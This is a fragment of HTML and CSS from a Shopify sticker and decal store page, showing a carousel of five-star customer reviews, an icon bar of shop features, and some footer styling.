                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      SUPER RESILIENT
                    </h3><div class="rte">
                      <p>Amazing deals and super resilient to weather! I've had mine for a couple of years and the winters have been rough and they held up amazing.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DERPY PENGUIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THE BEST
                    </h3><div class="rte">
                      <p>If I could give 10 Stars I would, I just love the stickers, I always put them on my car and get plenty of compliments and reactions. I ordered over hundreds of them now, So overall it's my favorite site when it comes to buying animated stickers. Waifu club is the best 🙂</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DARIUS P.</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GOOD DECALS
                    </h3><div class="rte">
                      <p>Good decals. Fair prices. Fast shipping.<br/>They regularly come up with new original designs too.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>RK</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      ORDERED 100+ DECALS
                    </h3><div class="rte">
                      <p>I've ordered at this point 100+ decals and have not been disappointed. Customer service has been on point any time I've needed something and will continue to contribute to this company.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>INVISIMINE</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      TALK OF THE SHOW
                    </h3><div class="rte">
                      <p>Absolutely love these stickers! My friends and coworkers are always asking when the next shipment is in and always making requests to buy more stickers from y'all. Always the talk of the show!! Will continue to buy!<br/><br/></p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANTHONY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:12;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY LAST FOREVER
                    </h3><div class="rte">
                      <p>Love the decals they last forever. The designs are awesome. The VIP bundle is a great price.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>TYLER</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:13;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT LOOKING STICKERS
                    </h3><div class="rte">
                      <p>Great looking stickers, great selection. Only downside is some stickers have long spindly parts that can easily tear.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>GREG</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:14;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY DO DELIVER
                    </h3><div class="rte">
                      <p>They do indeed deliver. The stickers are as big as they say, and also are really high quality. Plus, their monthly subscription and promotions give you great deals on the stickers (usually you just have to pay the 2.99 shipping for each).</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>HAACHAMA IS AMAZING</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__icon_bar_AxKNUa" class="shopify-section section"><style data-shopify>.section-template--25312661111111__icon_bar_AxKNUa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__icon_bar_AxKNUa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--25312661111111__icon_bar_AxKNUa-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  paid
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SECURE PAYMENT</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  rainy
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>WEATHER PROOF</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SHIPS FROM USA</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  mail
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EMAIL SUPPORT</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 8.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 6.375rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25312661307719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25312661307719__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25312661307719__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25312661307719__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
